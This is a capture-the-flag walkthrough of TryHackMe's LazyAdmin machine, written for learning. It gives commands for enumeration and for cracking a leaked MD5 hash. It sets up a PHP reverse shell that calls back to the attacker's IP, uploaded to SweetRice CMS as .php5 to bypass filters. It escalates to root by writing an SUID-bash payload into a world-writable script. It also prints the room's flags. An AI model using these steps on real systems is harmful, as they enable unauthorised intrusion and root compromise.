

Welcome to my TryHackMe LazyAdmin walkthrough and writeup. This easy Linux machine focuses on basic enumeration, exploiting a vulnerable CMS, and simple privilege escalation to get the root flag. Let's dive right in!
To make things easier, we will map the target machine's IP address to a local hostname. Open your /etc/hosts file and add the target IP:
sudo nano /etc/hostsAdd the following line:
[Your IP] ladmin.thm
You can verify it by using cat /etc/hosts. Now we can use ladmin.thm instead of the IP address for our scans!


Next, we run an Nmap scan to identify open ports and running services on the target machine.
nmap ladmin.thmThe scan reveals two open ports:
- Port 22 (SSH): Remote access.
- Port 80 (HTTP): A web server is running.
Since port 80 is open, our next step is to explore the website in a web browser.

To get more details about the open ports, we run an advanced Nmap scan using -sV (service version detection) and -A (aggressive scan for OS detection and scripts).
nmap -A -sV ladmin.thmScan Results:
- Port 22 (SSH): Running OpenSSH 7.2p2 on Ubuntu.
- Port 80 (HTTP): Running Apache httpd 2.4.18. The title says "Apache2 Ubuntu Default Page: It works".
Since we are dealing with a default Apache page, we need to do some directory brute-forcing to find hidden folders.

Navigating to http://ladmin.thm in our browser reveals the standard Apache2 Ubuntu Default Page.
Since there is no useful information or links on this page, our next step is to use a tool like GoBuster or Dirsearch to perform directory brute-forcing and find hidden directories.

To find hidden folders on the web server, we run a directory scan using DIRB.
dirb http://ladmin.thm/Scan Results:
The scan successfully discovered a hidden directory:
Inside this folder, there are several subdirectories like _themes/, attachment/, and images/. Let's open the /content/ directory in our browser to see what is there.
Navigating to http://ladmin.thm/content/ reveals that the target is running SweetRice CMS.
The site is under construction. Since we now know the name of the CMS, our next step is to find the admin login page and search for known SweetRice vulnerabilities.


By navigating to the /content/as/ directory we found earlier with DIRB, we are greeted by the SweetRice CMS Admin Login panel.
Now we need to find valid credentials to log in!

Checking the /content/inc/mysql_backup/ directory reveals an exposed MySQL database backup file (.sql).
Exposed database backups are a goldmine for attackers because they often contain plain-text usernames and password hashes. Let's download this file and open it to find the admin credentials!

Opening the downloaded .sql backup file, we find the system configuration settings. By searching for "passwd", we leak the admin username and password hash:
- Username:
manager - Password Hash (MD5):
42f749ade7f9e195bf475f37a44cafcb
Our next step is to crack this MD5 hash to get the plain-text password and log into the CMS.

We can now crack the MD5 hash using Hashcat and the standard rockyou.txt wordlist.
hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txtResult:
- Username:
manager - Password:
Password123
Now that we have valid admin credentials, we can log into the SweetRice CMS dashboard!
Return to the login portal at http://ladmin.thm/content/as/ and log in with our cracked credentials:
- Account:
manager - Password:
Password123

To gain initial access, we will use the standard PentestMonkey PHP reverse shell script.
Create a file called shell.php5 (using .php5 helps bypass standard .php file filters) and edit the following variables to match your TryHackMe VPN IP and listening port:
$ip = '10.6.14.237';  // Your TryHackMe VPN IP
$port = 8080;         // Your Listening Port
Now we just need to upload this file to the SweetRice CMS to execute it.

Now we will exploit a File Upload Vulnerability in the SweetRice CMS to upload our reverse shell.
- Navigate to the Media Center tab on the left dashboard menu.
- Click Browse and select your
shell.php5file. - Click Done to upload it.
The file is successfully uploaded! Now we just need to execute it to catch our connection.

Now we need to execute our uploaded file to get a connection back to our machine.
- Start a Netcat listener on your terminal using the port you defined earlier:
nc -lvnp 8080- In your browser, navigate to the attachments folder:
http://ladmin.thm/content/attachment/ - Click on shell.php5 to execute it.
Check your terminal! You will receive a connection and gain initial access as the www-data user.

After upgrading our shell using Python, we can search for the user flag and check our current privileges.
- Check our sudo privileges:
sudo -lWe can run /usr/bin/perl /home/itguy/backup.pl as root without a password! (Save this for the next step).
- Navigate to the
/home/itguydirectory and capture the user flag:
cat /home/itguy/user.txtUser Flag: THM{63e5bce9271952aad1113b6f1ac28a07}

We check the files in /home/itguy to find a way to become the root user.
- Check MySQL credentials:
cat mysql_login.txtrevealsrice:randompass. - Read the backup script:
cat backup.plshows it calls a shell script located at/etc/copy.sh. - Check script permissions:
ls -la /etc/copy.shreveals it is world-writable (rwxat the end).
Since we can run backup.pl as root (using sudo), and we can edit /etc/copy.sh, we can easily hijack this script to get root access!
Since /etc/copy.sh is world-writable, we can overwrite it with a payload to spawn a root shell.
Run the following commands in order:
- Overwrite the script to create an SUID bash binary in the
/tmpfolder:
echo "cp /bin/bash /tmp/bash;chmod +s /tmp/bash" > /etc/copy.sh- Execute the perl script as root via
sudo(this triggers our payload):
sudo /usr/bin/perl /home/itguy/backup.pl- Navigate to /tmp and execute our new SUID bash binary to drop into a root shell:
cd /tmp ./bash -p- Find the root flag in the
/rootdirectory:
cat /root/root.txtRoot Flag: THM{6637f41d0177b6f37cb20d775124699f}
Congratulations! You have successfully completed the LazyAdmin room!

Powered by Sukshield
Follow me on
LinkedIn: Sumit Battani | Twitter: https://twitter.com/5um1t0x TryHackMe: TryHackMe | 5um1t0x